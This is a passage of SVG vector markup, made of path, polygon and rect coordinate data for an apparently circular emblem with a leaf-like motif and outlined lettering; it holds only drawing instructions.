		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
